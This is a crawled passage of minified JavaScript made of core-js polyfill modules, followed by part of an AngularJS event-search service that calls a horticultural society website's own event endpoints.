r.f(t,n,o(1,e))}:function(t,n,e){return t[n]=e,t}},i68Q:function(t,n,e){var r=e("Ds5P");r(r.S,"Object",{create:e("7ylX")})},iM2X:function(t,n,e){"use strict";e("y325")("bold",(function(t){return function(){return t(this,"b","","")}}))},j42X:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("PHqh"),i=[].join;r(r.P+r.F*(e("Q6Nf")!=Object||!e("NNrz")(i)),"Array",{join:function(t){return i.call(o(this),void 0===t?",":t)}})},jB26:function(t,n,e){"use strict";var r=e("DIVP"),o=e("s4j0");t.exports=function(t){if("string"!==t&&"number"!==t&&"default"!==t)throw TypeError("Incorrect hint");return o(r(this),"number"!=t)}},jhxf:function(t,n,e){var r=e("UKM+"),o=e("OzIq").document,i=r(o)&&r(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},jrHM:function(t,n,e){var r=e("Ds5P");r(r.S,"Object",{setPrototypeOf:e("gvDt").set})},kBOG:function(t,n,e){var r=e("Ds5P"),o=e("cwmK");r(r.S,"Math",{cbrt:function(t){return o(t=+t)*Math.pow(Math.abs(t),1/3)}})},kM2E:function(t,n,e){var r=e("7KvD"),o=e("FeBl"),i=e("+ZMJ"),a=e("hJx8"),u=function(t,n,e){var s,c,l,f=t&u.F,h=t&u.G,p=t&u.S,d=t&u.P,v=t&u.B,y=t&u.W,g=h?o:o[n]||(o[n]={}),m=g.prototype,b=h?r:p?r[n]:(r[n]||{}).prototype;h&&(e=n);for(s in e)(c=!f&&b&&void 0!==b[s])&&s in g||(l=c?b[s]:e[s],g[s]=h&&"function"!=typeof b[s]?e[s]:v&&c?i(l,r):y&&b[s]==l?(function(t){var n=function(n,e,r){if(this instanceof t){switch(arguments.length){case 0:return new t;case 1:return new t(n);case 2:return new t(n,e)}return new t(n,e,r)}return t.apply(this,arguments)};return n.prototype=t.prototype,n})(l):d&&"function"==typeof l?i(Function.call,l):l,d&&((g.virtual||(g.virtual={}))[s]=l,t&u.R&&m&&!m[s]&&a(m,s,l)))};u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,u.U=64,u.R=128,t.exports=u},kVSQ:function(t,n,e){e("gYYG"),e("WgSQ"),e("ZDXm"),t.exports=e("7gX0").WeakMap},kic5:function(t,n,e){var r=e("UKM+"),o=e("gvDt").set;t.exports=function(t,n,e){var i,a=n.constructor;return a!==e&&"function"==typeof a&&(i=a.prototype)!==e.prototype&&r(i)&&o&&o(t,i),t}},kkCw:function(t,n,e){var r=e("VWgF")("wks"),o=e("ulTY"),i=e("OzIq").Symbol,a="function"==typeof i;(t.exports=function(t){return r[t]||(r[t]=a&&i[t]||(a?i:o)("Symbol."+t))}).store=r},kqpo:function(t,n,e){var r=e("u0PK"),o=e("/whu");t.exports=function(t,n,e){if(r(n))throw TypeError("String#"+e+" doesn't accept regex!");return String(o(t))}},lDLk:function(t,n,e){var r=e("DIVP"),o=e("xZa+"),i=e("s4j0"),a=Object.defineProperty;n.f=e("bUqO")?Object.defineProperty:function(t,n,e){if(r(t),n=i(n,!0),r(e),o)try{return a(t,n,e)}catch(t){}if("get"in e||"set"in e)throw TypeError("Accessors not supported!");return"value"in e&&(t[n]=e.value),t}},lOnJ:function(t,n){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},lkT3:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("FkIZ");r(r.P+r.F*!e("NNrz")([].reduceRight,!0),"Array",{reduceRight:function(t){return o(this,t,arguments.length,arguments[1],!0)}})},lktj:function(t,n,e){var r=e("Ibhu"),o=e("xnc9");t.exports=Object.keys||function(t){return r(t,o)}},lnZN:function(t,n,e){var r=e("OzIq"),o=e("kic5"),i=e("lDLk").f,a=e("WcO1").f,u=e("u0PK"),s=e("0pGU"),c=r.RegExp,l=c,f=c.prototype,h=/a/g,p=/a/g,d=new c(h)!==h;if(e("bUqO")&&(!d||e("zgIt")((function(){return p[e("kkCw")("match")]=!1,c(h)!=h||c(p)==p||"/a/i"!=c(h,"i")})))){c=function(t,n){var e=this instanceof c,r=u(t),i=void 0===n;return!e&&r&&t.constructor===c&&i?t:o(d?new l(r&&!i?t.source:t,n):l((r=t instanceof c)?t.source:t,r&&i?s.call(t):n),e?this:f,c)};for(var v=a(l),y=0;v.length>y;)(function(t){t in c||i(c,t,{configurable:!0,get:function(){return l[t]},set:function(n){l[t]=n}})})(v[y++]);f.constructor=c,c.prototype=f,e("R3AP")(r,"RegExp",c)}e("CEne")("RegExp")},lyhN:function(t,n,e){var r=e("Ds5P"),o=Math.atanh;r(r.S+r.F*!(o&&1/o(-0)<0),"Math",{atanh:function(t){return 0==(t=+t)?t:Math.log((1+t)/(1-t))/2}})},m6Yj:function(t,n,e){var r=e("Ds5P"),o=e("cwmK"),i=Math.pow,a=i(2,-52),u=i(2,-23),s=i(2,127)*(2-u),c=i(2,-126),l=function(t){return t+1/a-1/a};r(r.S,"Math",{fround:function(t){var n,e,r=Math.abs(t),i=o(t);return r<c?i*l(r/c/u)*c*u:(n=(1+u/a)*r,e=n-(n-r),e>s||e!=e?i*(1/0):i*e)}})},mJx5:function(t,n,e){e("Vg1y")("split",2,(function(t,n,r){"use strict";var o=e("u0PK"),i=r,a=[].push,u="length";if("c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1)[u]||2!="ab".split(/(?:ab)*/)[u]||4!=".".split(/(.?)(.?)/)[u]||".".split(/()()/)[u]>1||"".split(/.?/)[u]){var s=void 0===/()??/.exec("")[1];r=function(t,n){var e=String(this);if(void 0===t&&0===n)return[];if(!o(t))return i.call(e,t,n);var r,c,l,f,h,p=[],d=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),v=0,y=void 0===n?4294967295:n>>>0,g=new RegExp(t.source,d+"g");for(s||(r=new RegExp("^"+g.source+"$(?!\\s)",d));(c=g.exec(e))&&!((l=c.index+c[0][u])>v&&(p.push(e.slice(v,c.index)),!s&&c[u]>1&&c[0].replace(r,(function(){for(h=1;h<arguments[u]-2;h++)void 0===arguments[h]&&(c[h]=void 0)})),c[u]>1&&c.index<e[u]&&a.apply(p,c.slice(1)),f=c[0][u],v=l,p[u]>=y));)g.lastIndex===c.index&&g.lastIndex++;return v===e[u]?!f&&g.test("")||p.push(""):p.push(e.slice(v)),p[u]>y?p.slice(0,y):p}}else"0".split(void 0,0)[u]&&(r=function(t,n){return void 0===t&&0===n?[]:i.call(this,t,n)});return[function(e,o){var i=t(this),a=void 0==e?void 0:e[n];return void 0!==a?a.call(e,i,o):r.call(String(i),e,o)},r]}))},mTp7:function(t,n,e){var r=e("Ds5P"),o=e("gvDt");o&&r(r.S,"Reflect",{setPrototypeOf:function(t,n){o.check(t,n);try{return o.set(t,n),!0}catch(t){return!1}}})},mZON:function(t,n,e){var r=e("VWgF")("keys"),o=e("ulTY");t.exports=function(t){return r[t]||(r[t]=o(t))}},mhn7:function(t,n,e){"use strict";e("Ymdd")("trim",(function(t){return function(){return t(this,3)}}))},msXi:function(t,n,e){var r=e("77Pl");t.exports=function(t,n,e,o){try{return o?n(r(e)[0],e[1]):n(e)}catch(n){var i=t.return;throw void 0!==i&&r(i.call(t)),n}}},n12u:function(t,n,e){var r=e("Ds5P");r(r.S+r.F,"Object",{assign:e("oYd7")})},n24I:function(t,n,e){"use strict";var r=e("kM2E"),o=e("TcQ7"),i=[].join;r(r.P+r.F*(e("MU5D")!=Object||!e("bmIa")(i)),"Array",{join:function(t){return i.call(o(this),void 0===t?",":t)}})},n982:function(t,n,e){var r=e("UKM+"),o=Math.floor;t.exports=function(t){return!r(t)&&isFinite(t)&&o(t)===t}},"nR/1":function(t,n,e){e("QaEu"),e("8fhx"),e("UbXY"),e("Rk41"),e("4Q0w"),t.exports=Date},nRs1:function(t,n,e){var r=e("Ds5P");r(r.S,"Object",{is:e("4IZP")})},oFcf:function(t,n,e){e("bqOW"),e("F3sI"),e("mhn7"),e("1A13"),e("Racj"),e("Y1S0"),e("Gh7F"),e("tqSY"),e("CvWX"),e("8Np7"),e("R4pa"),e("4RlI"),e("iM2X"),e("J+j9"),e("82of"),e("X/Hz"),e("eVIH"),e("UJiG"),e("SU+a"),e("5iw+"),e("EWrS"),e("J2ob"),e("MfeA"),e("VjuZ"),e("qwQ3"),e("mJx5"),t.exports=e("7gX0").String},oHKp:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("PHqh"),i=e("oeih"),a=e("BbyF"),u=[].lastIndexOf,s=!!u&&1/[1].lastIndexOf(1,-0)<0;r(r.P+r.F*(s||!e("NNrz")(u)),"Array",{lastIndexOf:function(t){if(s)return u.apply(this,arguments)||0;var n=o(this),e=a(n.length),r=e-1;for(arguments.length>1&&(r=Math.min(r,i(arguments[1]))),r<0&&(r=e+r);r>=0;r--)if(r in n&&n[r]===t)return r||0;return-1}})},oYd7:function(t,n,e){"use strict";var r=e("Qh14"),o=e("Y1N3"),i=e("Y1aA"),a=e("FryR"),u=e("Q6Nf"),s=Object.assign;t.exports=!s||e("zgIt")((function(){var t={},n={},e=Symbol(),r="abcdefghijklmnopqrst";return t[e]=7,r.split("").forEach((function(t){n[t]=t})),7!=s({},t)[e]||Object.keys(s({},n)).join("")!=r}))?function(t,n){for(var e=a(t),s=arguments.length,c=1,l=o.f,f=i.f;s>c;)for(var h,p=u(arguments[c++]),d=l?r(p).concat(l(p)):r(p),v=d.length,y=0;v>y;)f.call(p,h=d[y++])&&(e[h]=p[h]);return e}:s},oeOm:function(t,n,e){var r=e("7Doy");t.exports=function(t,n){return new(r(t))(n)}},oeih:function(t,n){var e=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:e)(t)}},ot5s:function(t,n,e){var r=e("PHqh"),o=e("BbyF"),i=e("8D8H");t.exports=function(t){return function(n,e,a){var u,s=r(n),c=o(s.length),l=i(a,c);if(t&&e!=e){for(;c>l;)if((u=s[l++])!=u)return!0}else for(;c>l;l++)if((t||l in s)&&s[l]===e)return t||l||0;return!t&&-1}}},oyUQ:function(t,n,e){e("gYYG"),e("fx22"),e("V/H1"),t.exports=e("7gX0").WeakSet},pWGb:function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{log1p:e("Rz2z")})},"pd+2":function(t,n,e){e("bUqO")&&"g"!=/./g.flags&&e("lDLk").f(RegExp.prototype,"flags",{configurable:!0,get:e("0pGU")})},plSV:function(t,n,e){var r=e("boo2");t.exports=function(t,n){return new(r(t))(n)}},qXjp:function(t,n,e){e("EvFb"),t.exports=e("7gX0").parseFloat},qio6:function(t,n,e){var r=e("evD5"),o=e("77Pl"),i=e("lktj");t.exports=e("+E39")?Object.defineProperties:function(t,n){o(t);for(var e,a=i(n),u=a.length,s=0;u>s;)r.f(t,e=a[s++],n[e]);return t}},qkyc:function(t,n,e){var r=e("kkCw")("iterator"),o=!1;try{var i=[7][r]();i.return=function(){o=!0},Array.from(i,(function(){throw 2}))}catch(t){}t.exports=function(t,n){if(!n&&!o)return!1;var e=!1;try{var i=[7],a=i[r]();a.next=function(){return{done:e=!0}},i[r]=function(){return a},t(i)}catch(t){}return e}},qtRy:function(t,n,e){e("77Ug")("Int16",2,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},qwQ3:function(t,n,e){e("Vg1y")("search",1,(function(t,n,e){return[function(e){"use strict";var r=t(this),o=void 0==e?void 0:e[n];return void 0!==o?o.call(e,r):new RegExp(e)[n](String(r))},e]}))},qyJz:function(t,n,e){"use strict";var r=e("+ZMJ"),o=e("kM2E"),i=e("sB3e"),a=e("msXi"),u=e("Mhyx"),s=e("QRG4"),c=e("fBQ2"),l=e("3fs2");o(o.S+o.F*!e("dY0y")((function(t){Array.from(t)})),"Array",{from:function(t){var n,e,o,f,h=i(t),p="function"==typeof this?this:Array,d=arguments.length,v=d>1?arguments[1]:void 0,y=void 0!==v,g=0,m=l(h);if(y&&(v=r(v,d>2?arguments[2]:void 0,2)),void 0==m||p==Array&&u(m))for(n=s(h.length),e=new p(n);n>g;g++)c(e,g,y?v(h[g],g):h[g]);else for(f=m.call(h),e=new p;!(o=f.next()).done;g++)c(e,g,y?a(f,v,[o.value,g],!0):o.value);return e.length=g,e}})},rFzY:function(t,n,e){var r=e("XSOZ");t.exports=function(t,n,e){if(r(t),void 0===n)return t;switch(e){case 1:return function(e){return t.call(n,e)};case 2:return function(e,r){return t.call(n,e,r)};case 3:return function(e,r,o){return t.call(n,e,r,o)}}return function(){return t.apply(n,arguments)}}},s4j0:function(t,n,e){var r=e("UKM+");t.exports=function(t,n){if(!r(t))return t;var e,o;if(n&&"function"==typeof(e=t.toString)&&!r(o=e.call(t)))return o;if("function"==typeof(e=t.valueOf)&&!r(o=e.call(t)))return o;if(!n&&"function"==typeof(e=t.toString)&&!r(o=e.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},sB3e:function(t,n,e){var r=e("52gC");t.exports=function(t){return Object(r(t))}},t0jm:function(t,n,e){"use strict";var r=e("sB3e"),o=e("QyNh"),i=e("QRG4");t.exports=function(t){for(var n=r(this),e=i(n.length),a=arguments.length,u=o(a>1?arguments[1]:void 0,e),s=a>2?arguments[2]:void 0,c=void 0===s?e:o(s,e);c>u;)n[u++]=t;return n}},tJwI:function(t,n,e){var r=e("FryR"),o=e("Qh14");e("3i66")("keys",(function(){return function(t){return o(r(t))}}))},tqSY:function(t,n,e){var r=e("Ds5P");r(r.P,"String",{repeat:e("xAdt")})},twxM:function(t,n,e){var r=e("lDLk"),o=e("DIVP"),i=e("Qh14");t.exports=e("bUqO")?Object.defineProperties:function(t,n){o(t);for(var e,a=i(n),u=a.length,s=0;u>s;)r.f(t,e=a[s++],n[e]);return t}},u0PK:function(t,n,e){var r=e("UKM+"),o=e("ydD5"),i=e("kkCw")("match");t.exports=function(t){var n;return r(t)&&(void 0!==(n=t[i])?!!n:"RegExp"==o(t))}},uDYd:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("XSOZ"),i=e("FryR"),a=e("zgIt"),u=[].sort,s=[1,2,3];r(r.P+r.F*(a((function(){s.sort(void 0)}))||!a((function(){s.sort(null)}))||!e("NNrz")(u)),"Array",{sort:function(t){return void 0===t?u.call(i(this)):u.call(i(this),o(t))}})},uc2A:function(t,n,e){"use strict";var r=e("V3l/"),o=e("Ds5P"),i=e("R3AP"),a=e("2p1q"),u=e("WBcL"),s=e("bN1p"),c=e("IRJ3"),l=e("yYvK"),f=e("KOrd"),h=e("kkCw")("iterator"),p=!([].keys&&"next"in[].keys()),d=function(){return this};t.exports=function(t,n,e,v,y,g,m){c(e,n,v);var b,k,w,S=function(t){if(!p&&t in P)return P[t];switch(t){case"keys":case"values":return function(){return new e(this,t)}}return function(){return new e(this,t)}},M=n+" Iterator",T="values"==y,E=!1,P=t.prototype,x=P[h]||P["@@iterator"]||y&&P[y],D=x||S(y),O=y?T?S("entries"):D:void 0,_="Array"==n?P.entries||x:x;if(_&&(w=f(_.call(new t)))!==Object.prototype&&(l(w,M,!0),r||u(w,h)||a(w,h,d)),T&&x&&"values"!==x.name&&(E=!0,D=function(){return x.call(this)}),r&&!m||!p&&!E&&P[h]||a(P,h,D),s[n]=D,s[M]=d,y)if(b={values:T?D:S("values"),keys:g?D:S("keys"),entries:O},m)for(k in b)k in P||i(P,k,b[k]);else o(o.P+o.F*(p||E),n,b);return b}},ulTY:function(t,n){var e=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++e+r).toString(36))}},v2lb:function(t,n,e){var r=e("Ds5P"),o=e("Rz2z"),i=Math.sqrt,a=Math.acosh;r(r.S+r.F*!(a&&710==Math.floor(a(Number.MAX_VALUE))&&a(1/0)==1/0),"Math",{acosh:function(t){return(t=+t)<1?NaN:t>94906265.62425156?Math.log(t)+Math.LN2:o(t-1+i(t-1)*i(t+1))}})},v3hU:function(t,n,e){var r=e("dSUw"),o=e("QG7u"),i=e("wCso"),a=e("DIVP"),u=e("KOrd"),s=i.keys,c=i.key,l=function(t,n){var e=s(t,n),i=u(t);if(null===i)return e;var a=l(i,n);return a.length?e.length?o(new r(e.concat(a))):a:e};i.exp({getMetadataKeys:function(t){return l(a(t),arguments.length<2?void 0:c(arguments[1]))}})},"vFc/":function(t,n,e){var r=e("TcQ7"),o=e("QRG4"),i=e("QyNh");t.exports=function(t){return function(n,e,a){var u,s=r(n),c=o(s.length),l=i(a,c);if(t&&e!=e){for(;c>l;)if((u=s[l++])!=u)return!0}else for(;c>l;l++)if((t||l in s)&&s[l]===e)return t||l||0;return!t&&-1}}},vH9D:function(t,n,e){e("gbyG"),t.exports=e("7gX0").Array},"vIB/":function(t,n,e){"use strict";var r=e("O4g8"),o=e("kM2E"),i=e("880/"),a=e("hJx8"),u=e("D2L2"),s=e("/bQp"),c=e("94VQ"),l=e("e6n0"),f=e("PzxK"),h=e("dSzd")("iterator"),p=!([].keys&&"next"in[].keys()),d=function(){return this};t.exports=function(t,n,e,v,y,g,m){c(e,n,v);var b,k,w,S=function(t){if(!p&&t in P)return P[t];switch(t){case"keys":case"values":return function(){return new e(this,t)}}return function(){return new e(this,t)}},M=n+" Iterator",T="values"==y,E=!1,P=t.prototype,x=P[h]||P["@@iterator"]||y&&P[y],D=x||S(y),O=y?T?S("entries"):D:void 0,_="Array"==n?P.entries||x:x;if(_&&(w=f(_.call(new t)))!==Object.prototype&&(l(w,M,!0),r||u(w,h)||a(w,h,d)),T&&x&&"values"!==x.name&&(E=!0,D=function(){return x.call(this)}),r&&!m||!p&&!E&&P[h]||a(P,h,D),s[n]=D,s[M]=d,y)if(b={values:T?D:S("values"),keys:g?D:S("keys"),entries:O},m)for(k in b)k in P||i(P,k,b[k]);else o(o.P+o.F*(p||E),n,b);return b}},vmSO:function(t,n,e){var r=e("rFzY"),o=e("XvUs"),i=e("9vb1"),a=e("DIVP"),u=e("BbyF"),s=e("SHe9"),c={},l={},n=t.exports=function(t,n,e,f,h){var p,d,v,y,g=h?function(){return t}:s(t),m=r(e,f,n?2:1),b=0;if("function"!=typeof g)throw TypeError(t+" is not iterable!");if(i(g)){for(p=u(t.length);p>b;b++)if((y=n?m(a(d=t[b])[0],d[1]):m(t[b]))===c||y===l)return y}else for(v=g.call(t);!(d=v.next()).done;)if((y=o(v,m,d.value,n))===c||y===l)return y};n.BREAK=c,n.RETURN=l},vmSu:function(t,n,e){var r=e("Ds5P"),o=e("7ylX"),i=e("XSOZ"),a=e("DIVP"),u=e("UKM+"),s=e("zgIt"),c=e("ZtwE"),l=(e("OzIq").Reflect||{}).construct,f=s((function(){function t(){}return!(l((function(){}),[],t)instanceof t)})),h=!s((function(){l((function(){}))}));r(r.S+r.F*(f||h),"Reflect",{construct:function(t,n){i(t),a(n);var e=arguments.length<3?t:i(arguments[2]);if(h&&!f)return l(t,n,e);if(t==e){switch(n.length){case 0:return new t;case 1:return new t(n[0]);case 2:return new t(n[0],n[1]);case 3:return new t(n[0],n[1],n[2]);case 4:return new t(n[0],n[1],n[2],n[3])}var r=[null];return r.push.apply(r,n),new(c.apply(t,r))}var s=e.prototype,p=o(u(s)?s:Object.prototype),d=Function.apply.call(t,p,n);return u(d)?d:p}})},vsh6:function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=r.keys,a=r.key;r.exp({getOwnMetadataKeys:function(t){return i(o(t),arguments.length<2?void 0:a(arguments[1]))}})},w6W7:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(1);r(r.P+r.F*!e("NNrz")([].map,!0),"Array",{map:function(t){return o(this,t,arguments[1])}})},wC1N:function(t,n,e){var r=e("ydD5"),o=e("kkCw")("toStringTag"),i="Arguments"==r(function(){return arguments}()),a=function(t,n){try{return t[n]}catch(t){}};t.exports=function(t){var n,e,u;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(e=a(n=Object(t),o))?e:i?r(n):"Object"==(u=r(n))&&"function"==typeof n.callee?"Arguments":u}},wCso:function(t,n,e){var r=e("MsuQ"),o=e("Ds5P"),i=e("VWgF")("metadata"),a=i.store||(i.store=new(e("ZDXm"))),u=function(t,n,e){var o=a.get(t);if(!o){if(!e)return;a.set(t,o=new r)}var i=o.get(n);if(!i){if(!e)return;o.set(n,i=new r)}return i},s=function(t,n,e){var r=u(n,e,!1);return void 0!==r&&r.has(t)},c=function(t,n,e){var r=u(n,e,!1);return void 0===r?void 0:r.get(t)},l=function(t,n,e,r){u(e,r,!0).set(t,n)},f=function(t,n){var e=u(t,n,!1),r=[];return e&&e.forEach((function(t,n){r.push(n)})),r},h=function(t){return void 0===t||"symbol"==typeof t?t:String(t)},p=function(t){o(o.S,"Reflect",t)};t.exports={store:a,map:u,has:s,get:c,set:l,keys:f,key:h,exp:p}},wVdn:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(3);r(r.P+r.F*!e("NNrz")([].some,!0),"Array",{some:function(t){return o(this,t,arguments[1])}})},wnRD:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("FkIZ");r(r.P+r.F*!e("NNrz")([].reduce,!0),"Array",{reduce:function(t){return o(this,t,arguments.length,arguments[1],!1)}})},wrs0:function(t,n,e){var r=e("Ds5P"),o=Math.abs;r(r.S,"Math",{hypot:function(t,n){for(var e,r,i=0,a=0,u=arguments.length,s=0;a<u;)e=o(arguments[a++]),s<e?(r=s/e,i=i*r*r+1,s=e):e>0?(r=e/s,i+=r*r):i+=e;return s===1/0?1/0:s*Math.sqrt(i)}})},wu3h:function(t,n,e){e("A0n/"),e("gYYG"),t.exports=e("7gX0").Symbol},x3mb:function(t,n,e){var r=e("kM2E");r(r.S,"Array",{isArray:e("7UMu")})},x78i:function(t,n){var e=Math.expm1;t.exports=!e||e(10)>22025.465794806718||e(10)<22025.465794806718||-2e-17!=e(-2e-17)?function(t){return 0==(t=+t)?t:t>-1e-6&&t<1e-6?t+t*t/2:Math.exp(t)-1}:e},x9zv:function(t,n,e){var r=e("Y1aA"),o=e("fU25"),i=e("PHqh"),a=e("s4j0"),u=e("WBcL"),s=e("xZa+"),c=Object.getOwnPropertyDescriptor;n.f=e("bUqO")?c:function(t,n){if(t=i(t),n=a(n,!0),s)try{return c(t,n)}catch(t){}if(u(t,n))return o(!r.f.call(t,n),t[n])}},xAdt:function(t,n,e){"use strict";var r=e("oeih"),o=e("/whu");t.exports=function(t){var n=String(o(this)),e="",i=r(t);if(i<0||i==1/0)throw RangeError("Count can't be negative");for(;i>0;(i>>>=1)&&(n+=n))1&i&&(e+=n);return e}},xGkn:function(t,n,e){"use strict";var r=e("4mcu"),o=e("EGZi"),i=e("/bQp"),a=e("TcQ7");t.exports=e("vIB/")(Array,"Array",(function(t,n){this._t=a(t),this._i=0,this._k=n}),(function(){var t=this._t,n=this._k,e=this._i++;return!t||e>=t.length?(this._t=void 0,o(1)):"keys"==n?o(0,e):"values"==n?o(0,t[e]):o(0,[e,t[e]])}),"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},xMpm:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("bSML");r(r.S+r.F*e("zgIt")((function(){function t(){}return!(Array.of.call(t)instanceof t)})),"Array",{of:function(){for(var t=0,n=arguments.length,e=new("function"==typeof this?this:Array)(n);n>t;)o(e,t,arguments[t++]);return e.length=n,e}})},xONB:function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{clz32:function(t){return(t>>>=0)?31-Math.floor(Math.log(t+.5)*Math.LOG2E):32}})},"xZa+":function(t,n,e){t.exports=!e("bUqO")&&!e("zgIt")((function(){return 7!=Object.defineProperty(e("jhxf")("div"),"a",{get:function(){return 7}}).a}))},xnc9:function(t,n){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},y325:function(t,n,e){var r=e("Ds5P"),o=e("zgIt"),i=e("/whu"),a=/"/g,u=function(t,n,e,r){var o=String(i(t)),u="<"+n;return""!==e&&(u+=" "+e+'="'+String(r).replace(a,"&quot;")+'"'),u+">"+o+"</"+n+">"};t.exports=function(t,n){var e={};e[t]=n(u),r(r.P+r.F*o((function(){var n=""[t]('"');return n!==n.toLowerCase()||n.split('"').length>3})),"String",e)}},yJ2x:function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=r.key,a=r.set;r.exp({defineMetadata:function(t,n,e,r){a(t,n,o(e),i(r))}})},yOtE:function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=r.has,a=r.key;r.exp({hasOwnMetadata:function(t,n){return i(t,o(n),arguments.length<3?void 0:a(arguments[2]))}})},yYvK:function(t,n,e){var r=e("lDLk").f,o=e("WBcL"),i=e("kkCw")("toStringTag");t.exports=function(t,n,e){t&&!o(t=e?t:t.prototype,i)&&r(t,i,{configurable:!0,value:n})}},ydD5:function(t,n){var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},yuXV:function(t,n,e){var r=e("Ds5P"),o=e("OzIq").isFinite;r(r.S,"Number",{isFinite:function(t){return"number"==typeof t&&o(t)}})},yx1U:function(t,n,e){var r=e("Ds5P"),o=e("x9zv").f,i=e("DIVP");r(r.S,"Reflect",{deleteProperty:function(t,n){var e=o(i(t),n);return!(e&&!e.configurable)&&delete t[n]}})},zCYm:function(t,n,e){"use strict";var r=e("FryR"),o=e("8D8H"),i=e("BbyF");t.exports=function(t){for(var n=r(this),e=i(n.length),a=arguments.length,u=o(a>1?arguments[1]:void 0,e),s=a>2?arguments[2]:void 0,c=void 0===s?e:o(s,e);c>u;)n[u++]=t;return n}},zQR9:function(t,n,e){"use strict";var r=e("h65t")(!0);e("vIB/")(String,"String",(function(t){this._t=String(t),this._i=0}),(function(){var t,n=this._t,e=this._i;return e>=n.length?{value:void 0,done:!0}:(t=r(n,e),this._i+=t.length,{value:t,done:!1})}))},zZHq:function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=r.get,a=r.key;r.exp({getOwnMetadata:function(t,n){return i(t,o(n),arguments.length<3?void 0:a(arguments[2]))}})},zgIt:function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/directives.min.js?v=63838
body_size: 4218
content:
app.service("EventService",["$http","$q",function(u,v){this.searchEvent=function(e,t,n,s,i,a,r,o,l){var c=v.defer(),d=void 0,l=u({method:"POST",url:"/services/EventSearch.asmx/Search",dataType:"json",data:{facets:e,startFrom:t,pageSize:n,sort:s,sortReverse:i,boundTopLeft:r,boundBottomRight:o,mapViewMode:a,sortGeoDistance:l},headers:{"Content-Type":"application/json"}});return l.success(function(e,t,n,s){null==e||null==e.d||(d=e.d),c.resolve(d)}),l.error(function(e,t,n,s){c.reject(e)}),c.promise},this.suggest=function(e){var i=v.defer(),a=void 0,e=u({method:"POST",url:"/services/EventSearch.asmx/Suggest",dataType:"json",data:{value:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.spellCheck=function(e){var i=v.defer(),a=void 0,e=u({method:"POST",url:"/services/EventSearch.asmx/SpellCheck",dataType:"json",data:{value:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getGardenEventsByVenue=function(){var i=v.defer(),a=void 0,e=u({method:"GET",url:"/services/EventSearch.asmx/GetGardenEventsByVenue",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getShowEvents=function(){var i=v.defer(),a=void 0,e=u({method:"GET",url:"/services/EventSearch.asmx/GetShowEvents",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getSubjects=function(){var i=v.defer(),a=void 0,e=u({method:"GET",url:"/services/EventSearch.asmx/GetSubjects",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||((a=e.d).push({Id:20006,Name:"Products"}),a.push({Id:20001,Name:"Plants"}),a.sort(function(e,t){return e.Name<t.Name?-1:e.Name>t.Name?1:0})),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getSkillLevels=function(e){var i=v.defer(),a=void 0,t=u({method:"GET",url:"/services/EventSearch.asmx/GetSkillLevels",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return t.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),t.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getEventCategories=function(e){var i=v.defer(),a=void 0,t=u({method:"GET",url:"/services/EventSearch.asmx/GetEventCategories",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return t.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),t.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getEventFilterCategories=function(e){var i=v.defer(),a=void 0,t=u({method:"GET",url:"/services/EventSearch.asmx/GetEventFilterCategories",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return t.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),t.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getEventTypes=function(){var i=v.defer(),a=void 0,e=u({method:"GET",url:"/services/EventSearch.asmx/GetEventTypes",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return 